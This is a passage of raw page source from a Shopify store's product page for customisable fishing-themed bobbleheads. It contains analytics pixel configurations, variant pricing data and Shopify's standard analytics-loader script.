[{"id":"1054441508","configuration":"{\"advertiserId\":\"73658\",\"shopDomain\":\"bobblegifts.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"852262948","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"687b50ed2a862bc64046b617\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"714178596","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"405307428","configuration":"{\"pixelCode\":\"CSTK6FRC77U71GVBP64G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"331612196","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\",\\\"GT-55VSSM5\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/pLJgCOrSkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/rizMCJrTkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/FPpsCOTSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/Iw5FCOHSkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/C_IRCN7SkaUBEJHt_9oC\\\",\\\"MC-QKGGNMQ8TC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/RWh2CJ3TkaUBEJHt_9oC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-0MSXFFZGKV\\\",\\\"AW-727709329\\\/bvbdCOfSkaUBEJHt_9oC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"179765284","configuration":"{\"pixel_id\":\"1363800027821211\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59768868","configuration":"{\"tagID\":\"2613371870638\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BobbleGifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"bobblegifts.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/www.bobblegifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":72.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523195428","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":81.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523228196","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":91.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523260964","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":81.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523326500","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":90.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523359268","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":100.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523392036","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":80.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523424804","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":89.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523457572","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":99.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523490340","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":89.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523523108","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523555876","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":108.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523588644","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"},{"price":{"amount":88.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523621412","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523654180","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting"},{"price":{"amount":107.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523686948","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting"},{"price":{"amount":97.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523719716","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":106.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523752484","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":116.0,"currencyCode":"USD"},"product":{"title":"Custom Fishing Expert Bobbleheads","vendor":"BobbleGifts","id":"6688158122020","untranslatedTitle":"Custom Fishing Expert Bobbleheads","url":"\/products\/custom-fishing-expert-bobbleheads","type":"1 Person"},"id":"39518523785252","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932"},"sku":"BG378","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Fishing Expert Bobbleheads\",\"vendor\":\"BobbleGifts\",\"id\":\"6688158122020\",\"untranslatedTitle\":\"Custom Fishing Expert Bobbleheads\",\"url\":\"\/products\/custom-fishing-expert-bobbleheads\",\"type\":\"1 Person\"},\"id\":\"39518523195428\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/23-3-CustomFishingExpertBobbleheads_PersonalizedFishermanBobblehead_CustomFishermanBobbleheads_MakeAFishermanBobblehead.jpg?v=1628064932\"},\"sku\":\"BG378\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6688158122020,"gid":"gid:\/\/shopify\/Product\/6688158122020","vendor":"BobbleGifts","type":"1 Person","handle":"custom-fishing-expert-bobbleheads","variants":[{"id":39518523195428,"price":7200,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG378"},{"id":39518523228196,"price":8100,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG378"},{"id":39518523260964,"price":9100,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG378"},{"id":39518523326500,"price":8100,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG378"},{"id":39518523359268,"price":9000,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG378"},{"id":39518523392036,"price":10000,"name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG378"},{"id":39518523424804,"price":8000,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG378"},{"id":39518523457572,"price":8900,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG378"},{"id":39518523490340,"price":9900,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG378"},{"id":39518523523108,"price":8900,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG378"},{"id":39518523555876,"price":9800,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG378"},{"id":39518523588644,"price":10800,"name":"Custom Fishing Expert Bobbleheads - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG378"},{"id":39518523621412,"price":8800,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG378"},{"id":39518523654180,"price":9700,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG378"},{"id":39518523686948,"price":10700,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG378"},{"id":39518523719716,"price":9700,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG378"},{"id":39518523752484,"price":10600,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG378"},{"id":39518523785252,"price":11600,"name":"Custom Fishing Expert Bobbleheads - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG378"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6688158122020,"requestId":"32aa68f2-f5e3-4267-8e1f-95ea9bc5023f-1769342051"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"16127522629889250844","contentLanguage":"en","currency":"USD","eventMetadataId":"31831be5-3b58-4a9a-a02f-4cd64a77c951"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6688158122020,"requestId":"32aa68f2-f5e3-4267-8e1f-95ea9bc5023f-1769342051","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39518523195428,"productId":6688158122020,"productGid":"gid:\/\/shopify\/Product\/6688158122020","name":"Custom Fishing Expert Bobbleheads - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"72.00","sku":"BG378","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
